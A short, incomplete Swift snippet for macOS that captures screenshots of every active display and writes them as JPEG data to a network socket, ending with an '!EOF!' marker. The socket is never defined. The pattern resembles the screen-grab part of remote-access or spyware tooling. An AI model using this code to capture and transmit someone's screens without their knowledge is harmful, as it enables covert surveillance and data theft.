 import Cocoa
import Socket
var displayCount: UInt32 = 0;
var result = CGGetActiveDisplayList(0, nil, &displayCount)
let allocated = Int(displayCount)
let activeDisplays = UnsafeMutablePointer<CGDirectDisplayID>.allocate(capacity: allocated)
result = CGGetActiveDisplayList(displayCount, activeDisplays, &displayCount)
for i in 1...displayCount{
    let screenShot:CGImage = CGDisplayCreateImage(activeDisplays[Int(i-1)])!
    let bitmapRep = NSBitmapImageRep(cgImage: screenShot)
    let jpegData = bitmapRep.representation(using: NSBitmapImageRep.FileType.jpeg, properties: [:])!
    try sock.write(from: jpegData)
}
try sock.write(from: "!EOF!")